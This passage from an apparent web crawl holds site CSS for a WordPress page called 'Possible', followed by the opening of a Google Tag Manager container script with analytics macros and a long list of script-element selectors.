    border-radius: 0;
    max-width: 100%;
    width: 100%;
    vertical-align: middle;
    background-color: #a0e6ff;
    background-color: #fff;
    transition: color .3s, border .3s, background .3s, opacity .3s;
    border-bottom: 1px solid #000;
    border-top: none;
    border-left: none;
    border-right: none;
	box-shadow: none !important;
}*/
 .form-input .wpcf7-form-control-wrap input[type='email']
{
	/*background-color: #a0e6ff;*/
	background-color: #fff;
}
.form-input .wpcf7-form-control-wrap  input[type='tel']
{
	
}

.form-button > input[type='submit']:not(.is-form)
{
	background-color: #ffe36c;
    padding: 0.5em 6em;
    border-radius: 99px;
}
.form-main
{
	position: relative;
    background:#a0e6ff;
    padding: 90px 0px 30px;
    border-radius: 0.5em;
	
}
.form-main p
{
	margin:auto;
	text-align:center;
}
.form-main .form-text-area
{
	
}
/*.get-direction-main.row.row-collapse
{
	display:flex;
	max-width:100%;
}
.get-direction-left
{
	max-width:50%;
}
.get-direction-right
{
	max-width:50%;
}*/
@media only screen and (max-width:767px)
{
	.get-direction-left
	{
      max-width: 25%;
    }
	
	.get-direction-right 
	{
      max-width: 60%;
    }
	.get-direction-right .img img
	{
      max-width: 55%;
    }
	.contact-us-main::before 
	{
		height: 190%;
		top: 10em;
	}
	.form-main .small-text-center
	{
		text-align:left!important;
	}
	.form-main
	{
	   box-shadow: 5px 10px 18px 12px rgba(0,0,0,0.1);
	}
	.form-main p 
	{
		padding: 0;
		margin: 0;
		text-align: center;
	}
}

/*----Why Possible---*/

.why-section-banner
{
	display:block;
	background: url(https://possible.temp312.kinsta.cloud/wp-content/uploads/2020/11/why-bg.png) repeat center center #97dcff;
	background-color: #97dcff !important;
    
}
.why-section-banner .lg-x0
{
	left: -18%;
}
h2.why-possible-banner-title
{
	color: #080808 !important;
	font-size: 2.8125em;
    line-height: 1.21;
    font-weight: 900;
}
.why-highlight
{
  display: inline-block;
  position: relative;
}
.why-highlight > span 
{
    position: relative;
}
.why-highlight::before 
{
    content: '';
    position: absolute;
    display: block;
    left: -1%;
    top: 0;
    width: 102%;
    height: 100%;
    background: #FFF;
}

.why-pos-main-content
{
    color: #080808;
    font-size: 1.375em;
    line-height: 1.36;
}
.why-ourvision-section
{
	position:relative;
}
.why-ourvision-section:before
{
	position:absolute;
	content:"";
	width:100%;
	height:auto;
	background: #ffbd9c;
	top:-6em;;
	left:0;
	right:0;
	bottom:0;
}
.why-ourvision-section .why-ourvision-inner
{
	margin-top: -5em;
    padding: 1.5em 0em;
}
.why-possible-success-stories
{
	
}
.why-success-inner
{
	
}

.possible-strategy
{
	position:relative;
}

.possible-strategy .icon-box1
{
	background: url("https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/cupid-pattern.png") repeat center center #c9e5ca;
    padding: 20px 10px 0px;
    border-radius: 0.5em;
	
}
.possible-strategy .icon-box2
{
	background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/manhattan-pattern.png) repeat-y center center #f9d1e3;
	padding: 20px 24px 0px 0px;
    border-radius: 0.5em;
}
.possible-strategy .icon-box3
{
    padding: 23px 25px 0px 0px;
    border-radius: 0.5em;
	background: url(https://chennai.tingtingting.in/possible/wp-content/uploads/2020/10/surf-crest-pattern.png) repeat-y center center #feecb3;
    background-size: 100% auto;
}
.possible-strategy .icon-box4
{
	background: url("https://possible.temp312.kinsta.cloud/wp-content/uploads/2020/11/nutrient-bag.png") repeat center center #a0e6ff;
    padding: 17px 15px 13px 1px;
    border-radius: 0.5em;
	
}

.icon-box4 .icon-box-text
{
	padding-left: 45px !important;
}

.section.how-possible-works-inner
{
	position:relative;
	z-index:9;
}
.section.how-possible-works-inner:before
{
	position: absolute;
    content: "";
    width: 80%;
    height: auto;
    top: -1.50em;
    left: 0;
    right: 0;
    bottom: 0;
    background: #fff;
    box-shadow: 0px 0px 35.72px 2.28px rgba(1, 1, 1, 0.06);
    margin: auto;
}

.science-possible-main
{
	position:relative;
}
.science-possible-main:before
{
	position: absolute;
    content: "";
    width: 100%;
    height: 77%;
    top: -2em;
    bottom: 0;
    left: 0;
    right: 0;
    background: #a0e6ff;
    z-index: 0;
}
 .science .pos-headline-big
{
	
	font-size: 1.08em;
	text-align:center;
}
@media only screen and (max-width:767px)
{
	h2.why-possible-banner-title
	{
		font-size: 1.7em;
	}
	.section.how-possible-works-inner:before
	{
		   width: auto;
	}
}
/*-----Our Team----*/
.our-team-section .bg-fill
{
	background: url(https://possible.temp312.kinsta.cloud/wp-content/uploads/2020/11/ourteam-bg.png) repeat center center #d4c4df;
    background-size:100% auto !important;
}	
.our-team-section
{
	
}




--- FILE ---
content_type: application/javascript; charset=UTF-8
request_url: https://www.googletagmanager.com/gtm.js?id=GTM-WCB2556
body_size: 184864
content:

// Copyright 2012 Google Inc. All rights reserved.
 
 (function(w,g){w[g]=w[g]||{};
 w[g].e=function(s){return eval(s);};})(window,'google_tag_manager');
 
(function(){

var data = {
"resource": {
  "version":"103",
  
  "macros":[{"function":"__e"},{"function":"__u","vtp_component":"URL","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__u","vtp_enableMultiQueryKeys":false,"vtp_enableIgnoreEmptyQueryParam":false},{"function":"__gas","vtp_cookieDomain":"auto","vtp_doubleClick":false,"vtp_setTrackerName":false,"vtp_useDebugVersion":false,"vtp_useHashAutoLink":false,"vtp_decorateFormsAutoLink":false,"vtp_enableLinkId":false,"vtp_enableEcommerce":false,"vtp_trackingId":"UA-54837269-6","vtp_enableRecaptchaOption":false,"vtp_enableUaRlsa":false,"vtp_enableUseInternalVersion":false,"vtp_enableGA4Schema":true},{"function":"__v","vtp_name":"gtm.videoTitle","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.triggers","vtp_dataLayerVersion":2,"vtp_setDefaultValue":true,"vtp_defaultValue":""},{"function":"__v","vtp_name":"gtm.videoStatus","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.videoPercent","vtp_dataLayerVersion":1},{"function":"__smm","vtp_setDefaultValue":true,"vtp_input":["macro",6],"vtp_defaultValue":["macro",6],"vtp_map":["list",["map","key","progress","value",["template",["macro",6]," ",["macro",7],"%"]]]},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__v","vtp_name":"gtm.elementClasses","vtp_dataLayerVersion":1},{"function":"__aev","vtp_varType":"TEXT"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(41)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(42)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(43)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(44)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(45)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(46)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(47)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(48)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(49)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(50)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(51)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(52)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(53)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(54)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(55)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(56)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(57)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(58)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(59)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(60)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(61)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(62)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(63)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(64)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(65)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(66)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(67)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(68)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(69)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(70)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(71)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(72)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(73)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(74)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(75)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(76)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(77)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(78)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(79)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(80)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(81)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(82)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(83)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(84)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(85)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(86)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(87)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(88)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(89)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(90)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(91)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(92)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(93)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(94)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(95)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(96)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(97)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(98)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(99)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(100)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(101)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(102)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(103)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(104)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(105)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(106)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(107)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(108)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(109)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(110)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(111)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(112)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(113)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(114)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(115)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(116)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(117)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(118)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(119)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(120)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(121)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(122)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(123)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(124)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(125)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(126)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(127)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(128)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(129)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(130)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(131)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(132)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(133)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(134)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(135)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(136)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(137)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(138)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(139)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(140)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(141)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(142)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(143)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(144)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(145)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(146)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(147)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(148)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(149)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(150)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(151)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(152)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(153)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(154)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(155)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(156)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(157)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(158)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(159)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(160)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(161)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(162)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(163)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(164)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(165)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(166)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(167)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(168)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(169)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(170)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(171)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(172)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(173)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(174)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(175)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(176)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(177)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(178)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(179)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(180)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(181)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(182)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(183)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(184)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(185)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(186)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(187)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(188)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(189)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(190)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(191)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(192)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(193)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(194)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(195)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(196)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(197)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(198)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(199)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"body \u003E script:nth-child(200)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(1)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(2)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(3)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(4)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(5)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(6)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(7)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(8)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(9)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(10)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(11)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(12)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(13)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(14)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(15)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(16)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(17)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(18)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(19)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(20)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(21)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(22)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(23)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(24)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(25)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(26)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(27)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(28)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(29)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(30)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(31)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(32)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(33)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(34)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(35)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(36)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(37)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(38)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(39)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E script:nth-child(40)","vtp_selectorType":"CSS"},{"function":"__d","vtp_elementSelector":"head \u003E 